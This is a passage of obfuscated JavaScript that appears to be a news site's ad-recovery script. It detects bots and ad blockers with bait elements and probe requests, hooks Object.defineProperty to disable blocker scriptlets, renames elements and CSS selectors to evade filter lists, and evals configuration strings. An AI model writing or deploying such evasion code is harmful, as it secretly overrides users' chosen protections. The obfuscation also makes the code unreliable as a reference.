x20values.','normal|<number>|<length>|<percentage>','no-cors','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<length-percentage>|<flex>|min-content|max-content|auto','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','abgroup','\x20undefined','elem','none|all|<dashed-ident>#','some','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','[-token','values','semicolon-token','generatedLine','string','https://consent.edinburghnews.scotsman.com','Rule','auto|inter-character|inter-word|none','javascript:','<number-one-or-greater>','getWindowId','orientation','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','adshieldMaxRTT','Zm1qeA==','redirect.frontend.weborama.fr','auto|touch','userAgent','Profile','throw\x20new\x20Error();','article','cookielaw.org','CSSStyleDeclaration.set/get/removeProperty','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','interstitial','auto|avoid','setSourceContent','.setPAAPIConfigForGPT','as-search-','Not\x20a\x20Declaration\x20node','a.teads.tv','webcontentassessor.com','<svg-length>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','onorientationchange','<bg-clip>#','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','createItem','https://ib.adnxs.com/ut/v3/prebid','div','aWQ=','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','dvb','[Bot]\x20bot\x20detected,\x20botKind=','Unknown\x20at-rule','Failed\x20to\x20get\x20key\x20from:\x20','detect','Failed\x20to\x20detect\x20bot','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','HTMLFormElement_target','attributionsrc','Condition\x20is\x20expected','start|center|space-between|space-around','yieldlab.net','edg/','SIMID:','<\x27width\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','onLoad','adfarm1.adition.com','selectorText','gptFetch','flags','iframe\x20load\x20error:\x20','chromium','isInIframe','6d29821e','msie','addAtrule_','as_console','children','[auto?\x20[none|<length>]]{1,2}','Feature','HTMLFormElement','reversed(\x20<counter-name>\x20)','unshift',';\x20HttpOnly','https://html-load.cc','lvh','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','cp.edl.co.kr','show|hide','ot-','`\x20in\x20`','ms,\x20passcode:\x20','preventDefault','contentDocument','asin(\x20<calc-sum>\x20)'];a2O=function(){return oF;};return a2O();}(function(O,C){const cs=a2C,J=O();while(!![]){try{const b=-parseInt(cs(0x2e3))/0x1*(-parseInt(cs(0x8e2))/0x2)+parseInt(cs(0xa5))/0x3+-parseInt(cs(0x6c7))/0x4*(parseInt(cs(0xf13))/0x5)+-parseInt(cs(0x6d2))/0x6+-parseInt(cs(0xe84))/0x7*(parseInt(cs(0xacc))/0x8)+parseInt(cs(0x961))/0x9*(-parseInt(cs(0x2aa))/0xa)+parseInt(cs(0x3c3))/0xb;if(b===C)break;else J['push'](J['shift']());}catch(c){J['push'](J['shift']());}}}(a2O,0x77493),((()=>{const gk=a2C;var O={0x2197:(c,K,T)=>{'use strict';const cn=a2C;T['d'](K,{'A':()=>j});let m='',z=cn(0x69b);try{var R;m=null!==(R=document[cn(0x836)][cn(0xa39)](cn(0x68e)))&&void 0x0!==R?R:cn(0x1b2);const w=document[cn(0x836)][cn(0xa39)](cn(0x4eb))||document[cn(0x836)][cn(0xa39)](cn(0x72e));w&&(z=new URL(w,window[cn(0x17b)][cn(0xae9)])[cn(0x749)]);}catch(d){}const j={'version':cn(0xbcc),'sdkVersion':m,'endpoint':z,'env':cn(0xe9d),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(K,T,m)=>{'use strict';const cI=a2C;m['d'](T,{'EW':()=>g,'R0':()=>I,'WH':()=>j,'qj':()=>w,'w4':()=>V,'z3':()=>f});var z=m(0xd17);const R={'appendChild':Node[cI(0xb70)][cI(0x906)],'insertBefore':Node[cI(0xb70)][cI(0x1bb)]};function j(X,Q){const cf=cI;Q[cf(0xb8c)]?R[cf(0x1bb)][cf(0x29e)](Q[cf(0x1b4)],X,Q[cf(0xb8c)]):R[cf(0x906)][cf(0x29e)](Q[cf(0xc88)],X);}function w(X){const ci=cI;R[ci(0x906)][ci(0x29e)](document[ci(0xa50)],X);}function I(X){const cg=cI,Q=document[cg(0xd5f)](X[cg(0x4ed)]);for(const H of X[cg(0xa37)]())Q[cg(0xdc8)](H,X[cg(0xa39)](H));return Q[cg(0xd51)]=X[cg(0xd51)],Q;}function f(){const cV=cI;try{if(null!=window[cV(0xbb9)][cV(0xd14)]&&cV(0x74a)===window[cV(0xbb9)][cV(0xd14)][cV(0x74a)][cV(0x25e)])return!0x0;}catch(X){}return!0x1;}const g=async()=>{const cX=cI;if(!navigator[cX(0x242)])return!0x0;try{await z['A'][cX(0x40e)]()[cX(0xf1a)][cX(0x29e)](window,location[cX(0xae9)]);}catch(X){return!0x0;}return!0x1;},V=X=>{const cQ=cI;try{const Q=new CSSStyleSheet();Q[cQ(0x880)](cQ(0xd7e));const H=Q[cQ(0xfa)][0x0][cQ(0xf8f)];Q[cQ(0xfa)][0x0][cQ(0xf8f)]=X;const x=Q[cQ(0xfa)][0x0][cQ(0xf8f)];return x===H||x[cQ(0xd8)]()===X[cQ(0xd8)]()?X:x;}catch(k){return X;}};},0x4d9:(K,T,z)=>{'use strict';const cH=a2C;z['d'](T,{'FA':()=>N,'H4':()=>S,'Ki':()=>O1,'jy':()=>Y});var R=z(0x2126),j=z(0x1e87),I=z(0x1b6c),V=z(0x6),X=z(0xabf),Q=z(0x10be),H=z(0xd17),P=z(0x2c0);let G,M;const D=cH(0xc3),B=cH(0x843);let U=0x0;function W(){const cx=cH;return![cx(0x95f),cx(0xd92)][cx(0xf50)](O2=>location[cx(0x7f8)][cx(0x1f8)](O2))&&!window[cx(0xc27)];}function N(){const ck=cH;return j['A'][ck(0x40e)](B)||U[ck(0x74b)]();}async function S(O2){const cE=cH;return cE(0x5cc)===j['A'][cE(0x40e)](cE(0xbe0),!0x1)||!(!(window[cE(0x17b)][cE(0x723)]+window[cE(0x17b)][cE(0x7e5)])[cE(0xad5)](cE(0xf98))&&cE(0x5cc)!==j['A'][cE(0x40e)](cE(0xf98),!0x1))||(void 0x0!==G?G:W()&&(0x0,Q['aX'])()?(G=!0x0,F(O2)[cE(0xd34)](O3=>{const cr=cE;let [O4,O5]=O3;G=O4,U=O5,j['A'][cr(0xb3)](B,U[cr(0x74b)]()),(0x0,Q['uD'])(O4);}),!0x0):([G,U]=await F(O2),j['A'][cE(0xb3)](B,U[cE(0x74b)]()),(0x0,Q['uD'])(G),G));}async function Y(O2){const cP=cH;return cP(0x5cc)===j['A'][cP(0x40e)](cP(0xbe0),!0x1)||(void 0x0!==M?M:W()&&![cP(0x936),cP(0xd92)][cP(0xf50)](O3=>location[cP(0x7f8)][cP(0x1f8)](O3))&&cP(0x5cc)===j['A'][cP(0x40e)](D)?(Z(O2)[cP(0xd34)](O3=>{const cp=cP;M=O3,j['A'][cp(0xb3)](D,O3[cp(0x74b)]());}),!0x0):(M=await Z(O2),j['A'][cP(0xb3)](D,M[cP(0x74b)]()),M));}async function F(O2){return await(async function(){const co=a2C;let O3=!0x1;try{const O4=document[co(0xd5f)](co(0x76d));O4[co(0xdc8)]('id',co(0x146)),document[co(0xa50)][co(0x906)](O4),O4[co(0xdc8)](co(0x5e3),co(0x12e));const O5=['ad',co(0x363),co(0x146),co(0xc8c),co(0x440),co(0xd6),co(0x902),co(0xace),co(0xfb6),co(0x17d),co(0xeaa),co(0x2f0),co(0x432),co(0x635),co(0xf0c),co(0xa22),co(0x469),co(0x97),co(0xbc4)];for(const O6 of O5){O4[co(0xfc0)]=O6,await(0x0,V['c'])(O8=>setTimeout(O8,0x1));const O7=window[co(0xe5d)](O4);if(co(0x24d)===O7[co(0x3c7)]||co(0x8e)===O7[co(0xb6c)]){R['A'][co(0x1ea)](co(0x38a)),O3=!0x0;break;}}document[co(0xa50)][co(0x6c1)](O4);}catch(O8){R['A'][co(0x1ea)](co(0xe3c)[co(0x5e1)](O8));}return O3;}())?[!0x0,0x1]:await(async function(){const cG=a2C,O3=XMLHttpRequest[cG(0x74b)]();return!(!O3[cG(0xad5)](cG(0x971))||!O3[cG(0xad5)](cG(0x78a)))&&(R['A'][cG(0x1ea)](cG(0x2fb)),!0x0);}())?[!0x0,0x2]:await async function(O3){const cM=a2C,O4=[];if(O3){for(const O6 of O3)cM(0x6fe)===O6[cM(0x100b)]&&O4[cM(0x6ec)]({'url':O6[cM(0x90)]});}const O5=window[cM(0x17b)][cM(0x7f8)][cM(0x1f8)](cM(0xad));return O5?O4[cM(0x6ec)]({'url':cM(0x74f)}):(O4[cM(0x6ec)]({'url':cM(0x943),'mustIncludeStrings':[cM(0x440)],'mustExcludeStrings':[cM(0xc76)]}),I['A'][cM(0xaac)]()||O4[cM(0x6ec)]({'url':cM(0x8a),'mustIncludeStrings':[cM(0xa05)],'mustExcludeStrings':[cM(0xc76)]})),(await Promise[cM(0x47e)]([...O4[cM(0xa60)](O7=>q(O7[cM(0x90)],O7[cM(0x104)],O7[cM(0xc0a)])),O5?L():O0()]))[cM(0xf50)](O7=>O7);}(O2)?[!0x0,0x3]:[!0x1,0x0];}async function Z(O2){const cW=cH;return!await async function(O3){const cD=a2C,O4=O3[cD(0x14a)]||[],O5=await Promise[cD(0x47e)](O3[cD(0x90)][cD(0xa60)](async O6=>{const cU=cD;try{return await(0x0,V['c'])((O7,O8)=>{const ct=a2C;if(ct(0x47b)===O3[ct(0x100b)]){const O9=new XMLHttpRequest();O9[ct(0xd2b)](ct(0x516),()=>{const cB=ct;0x4===O9[cB(0xd1c)]&&(O9[cB(0x8c8)]>=0xc8&&O9[cB(0x8c8)]<0x12c||O4[cB(0xad5)](O9[cB(0x8c8)])?O7():O8());}),O9[ct(0xd2b)](ct(0x4a7),()=>O8()),O9[ct(0x9a3)](ct(0x8be),O6),O9[ct(0x462)]();}else{if(ct(0xcf)===O3[ct(0x100b)]){if(I['A'][ct(0x1cb)]())q(O6)[ct(0xd34)](OO=>OO?O8():O7())[ct(0x50f)](O8);else{const OO=new Image();OO[ct(0xd2b)](ct(0xc06),()=>O7()),OO[ct(0xd2b)](ct(0x4a7),()=>O8()),OO[ct(0x72e)]=O6;}}else{if(ct(0xa21)===O3[ct(0x100b)]){const OC=document[ct(0xd5f)](ct(0xa21));OC[ct(0xd2b)](ct(0xc06),()=>O7()),OC[ct(0xd2b)](ct(0x4a7),()=>O8()),OC[ct(0x72e)]=O6,document[ct(0xa50)][ct(0x906)](OC);}}}}),!0x0;}catch(O7){return(0x0,X['I1'])()?(R['A'][cU(0x1ea)](cU(0xef4)[cU(0x5e1)](O3[cU(0x90)])),!0x0):(R['A'][cU(0x1ea)](cU(0x675)[cU(0x5e1)](O3[cU(0x90)],cU(0xa03))),!0x1);}}));return O5[0x0]!==O5[0x1];}(null!=O2?O2:{'type':cW(0xcf),'url':[cW(0xb5a),cW(0x765)]});}async function q(O2){const cN=cH;let O3=arguments[cN(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],O4=arguments[cN(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const O5=await H['A'][cN(0x40e)]()[cN(0xf1a)][cN(0x29e)](window,O2);if(O5[cN(0x192)])return!0x0;if(null===O5[cN(0xb0a)]&&cN(0x386)===O5[cN(0x100b)])return!0x0;if(O5[cN(0x8c8)]<0xc8||O5[cN(0x8c8)]>=0x12c)return!0x0;const O6=await O5[cN(0xc0d)]();if(0x0===O6[cN(0x7b9)])return!0x0;if(!O3[cN(0xe8f)](O7=>O6[cN(0xad5)](O7)))return!0x0;if(O4[cN(0xf50)](O7=>O6[cN(0xad5)](O7)))return!0x0;}catch(O7){return(0x0,X['I1'])()?(R['A'][cN(0x1ea)](cN(0x612)[cN(0x5e1)](O2)),!0x1):(R['A'][cN(0x1ea)](cN(0x376)[cN(0x5e1)](O2,cN(0xcc0))),!0x0);}return!0x1;}async function L(){const cu=cH,O2=document[cu(0xd5f)](cu(0x761)),O3=await(0x0,V['c'])((O4,O5)=>{const cS=cu;var O6;O2[cS(0x5e3)][cS(0x985)](cS(0x51c),'0'),O2[cS(0x5e3)][cS(0x985)](cS(0x3cc),'0'),O2[cS(0x5e3)][cS(0x985)](cS(0xb6c),cS(0x8e)),O2[cS(0x5e3)][cS(0x985)](cS(0x679),cS(0x24d)),document[cS(0xa50)][cS(0x906)](O2);const O7=null===(O6=P['A'][cS(0x40e)](window)[cS(0x764)][cS(0x40e)][cS(0x29e)](O2,window))||void 0x0===O6?void 0x0:O6[cS(0xe9e)];if(!O7)return O4(!0x1);O7[cS(0xbd1)][cS(0x9a3)](),O7[cS(0xbd1)][cS(0xbce)](cS(0x735)),O7[cS(0xbd1)][cS(0xa2c)]();const O8=O7[cS(0xbd1)][cS(0xd5f)](cS(0xa21));O8[cS(0xdc8)](cS(0x72e),cS(0x74f)),O8[cS(0xd2b)](cS(0xc06),()=>O4(!0x1)),O8[cS(0xd2b)](cS(0x4a7),()=>O4(!0x0)),O7[cS(0xbd1)][cS(0xa50)][cS(0x906)](O8);});return O2[cu(0x8bb)](),O3;}async function O0(){const cY=cH,O2=document[cY(0xd5f)](cY(0x761)),O3=await(0x0,V['c'])((O4,O5)=>{const cF=cY;var O6;O2[cF(0x5e3)][cF(0x985)](cF(0x51c),'0'),O2[cF(0x5e3)][cF(0x985)](cF(0x3cc),'0'),O2[cF(0x5e3)][cF(0x985)](cF(0xb6c),cF(0x8e)),O2[cF(0x5e3)][cF(0x985)](cF(0x679),cF(0x24d)),document[cF(0xa50)][cF(0x906)](O2);const O7=null===(O6=P['A'][cF(0x40e)](window)[cF(0x764)][cF(0x40e)][cF(0x29e)](O2,window))||void 0x0===O6?void 0x0:O6[cF(0xe9e)];if(!O7)return O4(!0x0);O7[cF(0xbd1)][cF(0x9a3)](),O7[cF(0xbd1)][cF(0xbce)](cF(0x735)),O7[cF(0xbd1)][cF(0xa2c)]();const O8=O7[cF(0xbd1)][cF(0xd5f)](cF(0xa21));O8[cF(0xdc8)](cF(0x72e),cF(0x943)),O8[cF(0xd2b)](cF(0xc06),()=>{const cZ=cF;try{var O9;const OO=O7[cZ(0x440)];if(!OO)return O4(!0x0);if(!(null===(O9=Object[cZ(0x59b)](OO,cZ(0xdaa)))||void 0x0===O9?void 0x0:O9[cZ(0xb3)]))return O4(!0x0);O4(!0x1);}catch(OC){return O4(!0x0);}}),O8[cF(0xd2b)](cF(0x4a7),()=>O4(!0x0)),O7[cF(0xbd1)][cF(0xa50)][cF(0x906)](O8);});return O2[cY(0x8bb)](),O3;}function O1(){const ce=cH,O2=j['A'][ce(0x40e)](ce(0x711),!0x1,ce(0xc9a));return!!O2&&!!O2[ce(0x823)](',')[0x4];}},0x1b6c:(c,K,T)=>{'use strict';const cv=a2C;T['d'](K,{'A':()=>m});class m{static[cv(0x74a)](){const cq=cv;try{if(null!=window[cq(0xbb9)][cq(0xd14)]&&cq(0x74a)===window[cq(0xbb9)][cq(0xd14)][cq(0x74a)][cq(0x25e)])return!0x0;}catch(z){}return!0x1;}static[cv(0xaac)](){const cL=cv;try{if(m[cL(0x74a)]())return!0x1;const z=navigator[cL(0xf64)][cL(0xd8)](),R=[cL(0xa07)];return![cL(0xfbf),cL(0x85a),cL(0xf89),cL(0x861),cL(0xbdc),cL(0x82),cL(0x864),cL(0xee4),cL(0x5f0),cL(0x4d2),cL(0xcbc),cL(0x79b),cL(0x54e)][cL(0xf50)](j=>z[cL(0xad5)](j))&&R[cL(0xf50)](j=>z[cL(0xad5)](j));}catch(j){}return!0x1;}static[cv(0x75b)](){const cy=cv;try{if(m[cy(0x74a)]())return!0x1;const z=navigator[cy(0xf64)][cy(0xd8)]();if(z[cy(0xad5)](cy(0x6f1))||z[cy(0xad5)](cy(0xefe)))return!0x0;const R=[cy(0x5f0)];return![cy(0xfbf),cy(0x85a),cy(0xf89),cy(0x861),cy(0xbdc),cy(0x82),cy(0x864),cy(0xee4),cy(0x4d2),cy(0xcbc),cy(0x79b),cy(0x54e)][cy(0xf50)](j=>z[cy(0xad5)](j))&&R[cy(0xf50)](j=>z[cy(0xad5)](j));}catch(j){}return!0x1;}static[cv(0x1cb)](){const ch=cv;try{const z=navigator[ch(0xf64)][ch(0xd8)]();return z[ch(0xad5)](ch(0xed7))&&z[ch(0xad5)](ch(0xf4));}catch(R){}return!0x1;}static[cv(0xb97)](){const cA=cv;try{return navigator[cA(0xf64)][cA(0xd8)]()[cA(0xad5)](cA(0xa7d));}catch(z){}return!0x1;}static[cv(0x520)](){const cl=cv;return navigator[cl(0xf64)][cl(0xd8)]()[cl(0xad5)](cl(0xd70));}}},0x1e99:(K,T,m)=>{'use strict';const ca=a2C;m['d'](T,{'H$':()=>I,'Tq':()=>d,'fd':()=>f});var z=m(0x1e87);const R=ca(0x71d),j=0x927c0,w=()=>{const K0=ca,g=z['A'][K0(0x40e)](R);if(g)try{const V=Date[K0(0x1a9)](),X=JSON[K0(0x49a)](atob(g))[K0(0x1f7)](Q=>Q[K0(0x61f)]+j>V);z['A'][K0(0xb3)](R,btoa(JSON[K0(0xe2f)](X)));}catch(Q){}},d=()=>!window[ca(0x17b)][ca(0x7f8)][ca(0x1f8)](ca(0xd92)),I=g=>{const K1=ca;w();const V=z['A'][K1(0x40e)](R);if(V)try{const X=JSON[K1(0x49a)](atob(V)),Q=Date[K1(0x1a9)](),H=X[K1(0x4de)](x=>x[K1(0x90)]===g);if(!H||H[K1(0x61f)]+j<Q)return;return H[K1(0x1c8)];}catch(x){return;}},f=(g,V)=>{const K2=ca;w();const X=z['A'][K2(0x40e)](R);try{const Q=X?JSON[K2(0x49a)](atob(X)):[],H=Q[K2(0x6b5)](x=>x[K2(0x90)]===g);-0x1!==H?(Q[H][K2(0x1c8)]=V,Q[H][K2(0x61f)]=Date[K2(0x1a9)]()):Q[K2(0x6ec)]({'url':g,'timestamp':Date[K2(0x1a9)](),'blocked':V}),z['A'][K2(0xb3)](R,btoa(JSON[K2(0xe2f)](Q)));}catch(x){}};},0x5c5:(c,K,T)=>{'use strict';const Kj=a2C;T['d'](K,{'A1':()=>H,'AG':()=>Q,'M5':()=>o,'VE':()=>p,'VL':()=>g,'vR':()=>k,'z9':()=>i});var m=T(0x81),z=T(0x2197),R=T(0x2c0),j=T(0x380),w=T(0x1a13),d=T(0x13a3),s=T(0x2126),n=T(0x1b6c),I=T(0xe8e),f=T(0x1e99);function i(G){const K3=a2C,M=null==G?void 0x0:G[K3(0xa60)]((D,B)=>({'autoRecovery':D,'configIndex':B}))[K3(0x1f7)](D=>{const K4=K3;let {autoRecovery:B}=D;return B[K4(0x3f0)];})[K3(0x4de)](D=>{const K5=K3;let {autoRecovery:t}=D;if(!t[K5(0x605)])return!0x0;try{if(eval(t[K5(0x605)][K5(0x7d5)]))return!0x0;}catch(B){s['A'][K5(0x1ea)](K5(0xcc7),B);}return!0x1;});return M;}function g(G,M,D){const K6=a2C;try{const B=(0x0,m['Wq'])({'protectUrlContext':M,'url':D,'kind':m['MN'][K6(0xfc8)],'endpoint':z['A'][K6(0x56a)]}),U=K6(0x99f)[K6(0x5e1)](B,'\x22]');if(!R['A'][K6(0x40e)](G)[K6(0x30c)][K6(0x29e)](G[K6(0xbd1)][K6(0xa50)],U)){const W=G[K6(0xbd1)][K6(0xd5f)](K6(0x75e));W[K6(0x112)]=K6(0x734),W['as']=K6(0xa21),R['A'][K6(0x40e)](G)[K6(0xe22)][K6(0xb3)][K6(0x29e)](W,B),G[K6(0xbd1)][K6(0xa50)][K6(0x906)](W);}}catch(N){}}const V=[];let X=!0x1;function Q(G,M,D){const K7=a2C;V[K7(0x6ec)](D),X||(X=!0x0,function B(){const K8=K7,U=V[K8(0x7bc)]();if(!U)return void(X=!0x1);const W=G[K8(0xbd1)][K8(0xd5f)](K8(0xa21));W[K8(0x72e)]=(0x0,m['Wq'])({'protectUrlContext':M,'url':U[K8(0x72e)],'kind':m['MN'][K8(0xfc8)],'endpoint':z['A'][K8(0x56a)]});for(const {name:N,value:u}of Array[K8(0x92c)](U[K8(0xd68)]))K8(0x72e)!==N&&W[K8(0xdc8)](N,u);U[K8(0x768)]||U[K8(0xd6e)]?(W[K8(0xd2b)](K8(0xc06),()=>{const K9=K8;U[K9(0x4a8)](new Event(K9(0xc06)));}),W[K8(0xd2b)](K8(0x4a7),()=>{const KO=K8,S=new Event(KO(0x4a7));S[KO(0x5f1)]=!0x0,U[KO(0x4a8)](S);}),G[K8(0xbd1)][K8(0xa50)][K8(0x906)](W),B()):(W[K8(0xd2b)](K8(0xc06),()=>{const KC=K8;U[KC(0x4a8)](new Event(KC(0xc06))),B();}),W[K8(0xd2b)](K8(0x4a7),()=>{const KJ=K8,S=new Event(KJ(0x4a7));S[KJ(0x5f1)]=!0x0,U[KJ(0x4a8)](S),B();}),G[K8(0xbd1)][K8(0xa50)][K8(0x906)](W));}());}async function H(G,M,D){const Kb=a2C;if(!(0x0,f['Tq'])())return await x(G,M,D);const B=(0x0,f['H$'])(D);if(void 0x0!==B)return x(G,M,D)[Kb(0xd34)](W=>{(0x0,f['fd'])(D,W);}),B;const U=await x(G,M,D);return(0x0,f['fd'])(D,U),U;}async function x(G,M,D){const Kc=a2C;if(n['A'][Kc(0x75b)]()&&n['A'][Kc(0x520)]())return await(0x0,I['p'])(M,D);const B=G[Kc(0xbd1)][Kc(0xd5f)](Kc(0x75e));B[Kc(0x112)]=Kc(0x734),B['as']=Kc(0xa21),R['A'][Kc(0x40e)](G)[Kc(0xe22)][Kc(0xb3)][Kc(0x29e)](B,D);const U=new Promise(W=>{const KK=Kc;B[KK(0xd2b)](KK(0xc06),()=>{const KT=KK;try{G[KT(0xbd1)][KT(0xa50)][KT(0x6c1)](B);}catch(N){}W(!0x1);}),B[KK(0xd2b)](KK(0x4a7),()=>{const Km=KK;try{G[Km(0xbd1)][Km(0xa50)][Km(0x6c1)](B);}catch(N){}W(!0x0);});});return G[Kc(0xbd1)][Kc(0xa50)][Kc(0x906)](B),U;}function k(G,M,D){const Kz=a2C;if(D[Kz(0xae9)]&&D[Kz(0xfaf)]instanceof Element&&!D[Kz(0xfaf)][Kz(0x4fb)]){D[Kz(0xfaf)][Kz(0x4fb)]=!0x0;const B=(0x0,m['Wq'])({'protectUrlContext':G,'url':D[Kz(0xae9)],'kind':m['MN'][Kz(0x479)],'endpoint':z['A'][Kz(0x56a)]}),U=M[Kz(0xbd1)][Kz(0xd5f)](Kz(0x75e));Array[Kz(0x92c)](D[Kz(0xfaf)][Kz(0xd68)])[Kz(0x213)](W=>{const KR=Kz;U[KR(0xdc8)](W[KR(0x25e)],W[KR(0x14e)]);}),R['A'][Kz(0x40e)](M)[Kz(0xe22)][Kz(0xb3)][Kz(0x29e)](U,B),U[Kz(0x4fb)]=!0x0,D[Kz(0xfaf)][Kz(0x5e9)](Kz(0xb24),U);}}const E=[Kj(0x135),Kj(0xa63),Kj(0x2bd),Kj(0x253),Kj(0x2b4),Kj(0x2b5),Kj(0x82d),Kj(0x703),Kj(0x42b),Kj(0xf37),Kj(0xbec),Kj(0x232)],r=0x3,P=G=>{const Kw=Kj;var M;if(Kw(0x24d)!==G[Kw(0x5e3)][Kw(0x3c7)]||!G[Kw(0xa28)][Kw(0xad5)](Kw(0xaf9)))return!0x1;if(G[Kw(0xa28)][Kw(0x7b9)]>0x2710)return!0x0;const D=null!==(M=G[Kw(0xf8f)])&&void 0x0!==M?M:'';return E[Kw(0x1f7)](B=>D[Kw(0xad5)](B))[Kw(0x7b9)]>=r;},p=(G,M,D)=>{const Kd=Kj,B=Y=>(0x0,j['Bo'])(M,Y),U=Y=>(0x0,j['pI'])(M,Y),W=Y=>(0x0,j['yu'])(M,Y);try{for(const Y of Array[Kd(0x92c)](D))if(Y instanceof CSSStyleRule){if(!0x0!==Y[Kd(0x4fb)]){var N;if(!P(Y)||null!==(N=M[Kd(0x918)])&&void 0x0!==N&&N[Kd(0xf50)](F=>{const Ks=Kd;var Z;return null===(Z=Y[Ks(0xf8f)])||void 0x0===Z?void 0x0:Z[Ks(0xad5)](F);})){var u,S;const F=(0x0,w['Qw'])({'protectUrlContext':G,'selector':null!==(u=Y[Kd(0xf8f)])&&void 0x0!==u?u:'','idFilter':Z=>(0x0,j['Bo'])(M,Z),'attributeFilter':Z=>(0x0,j['yu'])(M,Z)});Y[Kd(0xf8f)]=null!==(S=Y[Kd(0xf8f)])&&void 0x0!==S&&S[Kd(0xad5)](Kd(0x524))?F:''[Kd(0x5e1)](Y[Kd(0xf8f)],',')[Kd(0x5e1)](F);}for(let Z=0x0;Z<Y[Kd(0x5e3)][Kd(0x7b9)];Z++){const v=Y[Kd(0x5e3)][Z],q=Y[Kd(0x5e3)][v];Kd(0xf56)==typeof q&&q[Kd(0xad5)](Kd(0x378))&&(Y[Kd(0x5e3)][v]=(0x0,w['oY'])({'protectUrlContext':G,'value':q,'idFilter':B,'urlFilter':U,'attributeFilter':W}));}}p(G,M,Y[Kd(0xfa)]),Y[Kd(0x4fb)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[Kd(0x4fb)]&&p(G,M,Y[Kd(0xfa)]),Y[Kd(0x4fb)]=!0x0);}catch(L){}},o=(G,M,D)=>{const Kn=Kj;if(!(D instanceof Element))return;const B=R['A'][Kn(0x40e)](window)[Kn(0xe6c)][Kn(0x40e)][Kn(0x29e)](D);if((0x0,j['ts'])(M,B)){const S=R['A'][Kn(0x40e)](window)[Kn(0x53f)][Kn(0x40e)][Kn(0x29e)](D),Y=Kn(0x609)+(0x0,d['md'])(B[Kn(0xd8)]()),F=new RegExp('<'[Kn(0x5e1)](B[Kn(0xd8)](),Kn(0xa9d)),'gi'),Z=new RegExp('</'[Kn(0x5e1)](B[Kn(0xd8)](),'>'),'gi'),v=S[Kn(0x840)](F,'<'[Kn(0x5e1)](Y,'$1'))[Kn(0x840)](Z,'</'[Kn(0x5e1)](Y,'>'));R['A'][Kn(0x40e)](window)[Kn(0x53f)][Kn(0xb3)][Kn(0x29e)](D,v);}const U=R['A'][Kn(0x40e)](window)[Kn(0xef0)][Kn(0x40e)][Kn(0x29e)](D);(0x0,j['Bo'])(M,U)&&R['A'][Kn(0x40e)](window)[Kn(0xef0)][Kn(0xb3)][Kn(0x29e)](D,(0x0,d['md'])(U));const W=R['A'][Kn(0x40e)](window)[Kn(0x17c)][Kn(0x40e)][Kn(0x29e)](D);for(const q of Array[Kn(0x92c)](W))(0x0,j['Bo'])(M,q)&&(W[Kn(0x92b)]((0x0,d['md'])(q)),W[Kn(0x8bb)](q));const N=R['A'][Kn(0x40e)](window)[Kn(0xcbe)][Kn(0x40e)][Kn(0x29e)](D);for(const L of Array[Kn(0x92c)](N))if((0x0,j['yu'])(M,L[Kn(0x25e)])){const y=Kn(0xc96)+(0x0,d['md'])(L[Kn(0x25e)][Kn(0x1b9)](0x5)[Kn(0xd8)]());R['A'][Kn(0x40e)](window)[Kn(0x532)][Kn(0x29e)](D,y,L[Kn(0x14e)]),R['A'][Kn(0x40e)](window)[Kn(0xfec)][Kn(0x29e)](D,L[Kn(0x25e)]);}else(0x0,j['v5'])(M,L[Kn(0x25e)],L[Kn(0x14e)])&&R['A'][Kn(0x40e)](window)[Kn(0x532)][Kn(0x29e)](D,L[Kn(0x25e)],(0x0,d['md'])(L[Kn(0x14e)]));if(D instanceof HTMLAnchorElement){const h=R['A'][Kn(0x40e)](window)[Kn(0xa3)][Kn(0x29e)](D,Kn(0xae9));if(h&&!(0x0,m['EW'])(h))try{const A=new 